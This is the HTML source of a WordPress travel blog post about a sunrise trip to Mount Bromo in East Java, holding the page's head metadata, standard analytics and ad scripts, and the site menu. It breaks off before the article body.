

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kelanamakan.com/gunung-bromo-nan-elok/
body_size: 14897
content:
<!doctype html>
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="prefetch" href="https://kelanamakan.com">
<link rel="prerender" href="https://kelanamakan.com">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Kelanamakan.com">
<meta itemprop="creator accountablePerson" content="Riman Saputra N">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Gunung Bromo nan Elok - Kelanamakan.com</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kelanamakan.com/gunung-bromo-nan-elok/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Gunung Bromo nan Elok - Kelanamakan.com">
<meta property="og:description" content="Keelokan Gunung Bromo tidak hanya menggema di Indonesia, tetapi sampai ke mancanegara. Salah satu ikon wisata Jawa Timur ini menyajikan hamparan padang pasir, savana, hingga kawah yang bergejolak. Gunung Bromo merupakan gunung berapi aktif yang berada di perbatasan Kabupaten Lumajang, Malang, Pasuruan, dan Probolinggo. Penamaan Gunung Bromo sendiri, konon berasal dari kata “Brahma”, salah satu dewa agama Hindu. Keindahan Gunung Bromo saat Mentari terbit menjadi salah satu momen yang hendak saya dan teman-teman hendak kejar. Untuk itulah kami sudah mulai bergegas sejak tengah malam dari pusat Kota Surabaya. Setelah melewati jalanan yang berkelok-kelok tiada henti, kami pun tiba di tempat">
<meta property="og:url" content="https://kelanamakan.com/gunung-bromo-nan-elok/">
<meta property="og:site_name" content="Kelanamakan.com">
<meta property="article:section" content="Travel">
<meta property="og:updated_time" content="2020-10-10T10:08:54+07:00">
<meta property="og:image" content="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-1.jpg">
<meta property="og:image:secure_url" content="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-1.jpg">
<meta property="og:image:width" content="984">
<meta property="og:image:height" content="656">
<meta property="og:image:alt" content="Gunung Bromo nan Elok">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gunung Bromo nan Elok - Kelanamakan.com">
<meta name="twitter:description" content="Keelokan Gunung Bromo tidak hanya menggema di Indonesia, tetapi sampai ke mancanegara. Salah satu ikon wisata Jawa Timur ini menyajikan hamparan padang pasir, savana, hingga kawah yang bergejolak. Gunung Bromo merupakan gunung berapi aktif yang berada di perbatasan Kabupaten Lumajang, Malang, Pasuruan, dan Probolinggo. Penamaan Gunung Bromo sendiri, konon berasal dari kata “Brahma”, salah satu dewa agama Hindu. Keindahan Gunung Bromo saat Mentari terbit menjadi salah satu momen yang hendak saya dan teman-teman hendak kejar. Untuk itulah kami sudah mulai bergegas sejak tengah malam dari pusat Kota Surabaya. Setelah melewati jalanan yang berkelok-kelok tiada henti, kami pun tiba di tempat">
<meta name="twitter:image" content="https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-1.jpg">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https://kelanamakan.com/#organization",
            "name": "Kelanamakan",
            "url": "https://kelanamakan.com",
            "logo": {
                "@type": "ImageObject",
                "url": "https://kelanamakan.com/wp-content/uploads/2020/09/LOGO-BARU-KELANAMAKAN.png"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://kelanamakan.com/#website",
            "url": "https://kelanamakan.com",
            "name": "Kelanamakan",
            "publisher": {
                "@id": "https://kelanamakan.com/#organization"
            },
            "inLanguage": "en-US",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://kelanamakan.com/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "ImageObject",
            "@id": "https://kelanamakan.com/gunung-bromo-nan-elok/#primaryImage",
            "url": "https://kelanamakan.com/wp-content/uploads/2020/10/Bromo-1.jpg",
            "width": 984,
            "height": 656
        },
        {
            "@type": "WebPage",
            "@id": "https://kelanamakan.com/gunung-bromo-nan-elok/#webpage",
            "url": "https://kelanamakan.com/gunung-bromo-nan-elok/",
            "name": "Gunung Bromo nan Elok - Kelanamakan.com",
            "datePublished": "2020-10-10T10:08:06+07:00",
            "dateModified": "2020-10-10T10:08:54+07:00",
            "isPartOf": {
                "@id": "https://kelanamakan.com/#website"
            },
            "primaryImageOfPage": {
                "@id": "https://kelanamakan.com/gunung-bromo-nan-elok/#primaryImage"
            },
            "inLanguage": "en-US"
        },
        {
            "@type": "BlogPosting",
            "headline": "Gunung Bromo nan Elok - Kelanamakan.com",
            "datePublished": "2020-10-10T10:08:06+07:00",
            "dateModified": "2020-10-10T10:08:54+07:00",
            "author": {
                "@type": "Person",
                "name": "Riman Saputra N"
            },
            "publisher": {
                "@id": "https://kelanamakan.com/#organization"
            },
            "description": "Keelokan Gunung Bromo tidak hanya menggema di Indonesia, tetapi sampai ke mancanegara. Salah satu ikon wisata Jawa Timur ini menyajikan hamparan padang pasir, savana, hingga kawah yang bergejolak.",
            "@id": "https://kelanamakan.com/gunung-bromo-nan-elok/#richSnippet",
            "isPartOf": {
                "@id": "https://kelanamakan.com/gunung-bromo-nan-elok/#webpage"
            },
            "image": {
                "@id": "https://kelanamakan.com/gunung-bromo-nan-elok/#primaryImage"
            },
            "inLanguage": "en-US",
            "mainEntityOfPage": {
                "@id": "https://kelanamakan.com/gunung-bromo-nan-elok/#webpage"
            }
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Kelanamakan.com &raquo; Feed" href="https://kelanamakan.com/feed/" />
			<link rel="shortcut icon" href="https://kelanamakan.com/wp-content/uploads/2020/09/KLMN-32X32.png" type="image/x-icon" />
		
					<link rel="apple-touch-icon-precomposed" href="https://kelanamakan.com/wp-content/uploads/2020/09/KLMN-152X152.png">
		
					<meta name="msapplication-TileColor" content="#ffffff">
			<meta name="msapplication-TileImage" content="https://kelanamakan.com/wp-content/uploads/2020/09/KLMN-144X144.png">
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kelanamakan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kelanamakan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ahead-theme-css' href='https://kelanamakan.com/wp-content/themes/mts_ahead/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ahead_google_fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A700%2C400%2C300%2C100&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kelanamakan.com/wp-content/themes/mts_ahead/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ahead-responsive-css' href='https://kelanamakan.com/wp-content/themes/mts_ahead/css/ahead-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://kelanamakan.com/wp-content/themes/mts_ahead/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://kelanamakan.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='ahead-dynamic-css-css' href='//kelanamakan.com/wp-content/uploads/ahead-styles/ahead-1436.css?timestamp=1658939539&#038;ver=1.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6NFRXP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kelanamakan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6NFRXP");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kelanamakan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kelanamakan.com/wp-json/wp/v2/posts/1436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kelanamakan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://kelanamakan.com/?p=1436' />
<link rel="alternate" type="application/json+oembed" href="https://kelanamakan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kelanamakan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkelanamakan.com%2Fgunung-bromo-nan-elok%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7461417699227661&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://arc.io/widget.min.js#3k4w2Vx2"></script>
	<meta name="ahrefs-site-verification" content="4a45e46507f8320eb7edef18d60c288bf2dfaf10ac4af7b360766721952f39e9">
</head>

<body id="blog" class="post-template-default single single-post postid-1436 single-format-standard main">

	
	<div class="main-container">

		
<header id="site-header" class="main-header header-default clearfix" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
				<div class="clear" id="catcher"></div>
			<div id="header" class="sticky-navigation">
							<div class="container">
					<div class="logo-wrap">
						<h2 id="logo" class="image-logo clearfix"><a href="https://kelanamakan.com"><img src="https://kelanamakan.com/wp-content/uploads/2020/10/Logo-Header-KLMN-FIX.png" alt="Kelanamakan.com"></a></h2>					</div>
					
<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<a href="#" id="pull" class="toggle-mobile-menu"></a>
	
		<nav class="navigation clearfix">
			<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1205"><a href="https://kelanamakan.com/">Home</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1204"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1186"><a href="https://kelanamakan.com/category/travel/" style="color: #000000">Travel</a></li>
	<li id="menu-item-1189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1189"><a href="https://kelanamakan.com/category/dine-in/" style="color: #000000">Dine In</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://kelanamakan.com/category/lifestyle/" style="color: #000000">Lifestyle</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://kelanamakan.com/category/check-in/" style="color: #000000">Check In</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://kelanamakan.com/category/traditional-taste/" style="color: #000000">Traditional Taste</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://kelanamakan.com/category/news-around/" style="color: #000000">News Around</a></li>
</ul>
</li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://kelanamakan.com/about-us/">About Us</a></li>
</ul>		</nav>
		<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
			<ul id="menu-mobile" class="menu clearfix"><li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://kelanamakan.com/category/news-around/">News Around</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1207"><a href="https://kelanamakan.com/category/travel/">Travel</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://kelanamakan.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://kelanamakan.com/category/check-in/">Check In</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://kelanamakan.com/category/traditional-taste/">Traditional Taste</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://kelanamakan.com/category/dine-in/">Dine In</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://kelanamakan.com/about-us/">About Us</a></li>
</ul>		</nav>

	
</div><!-- nav -->
<div class="header-search">
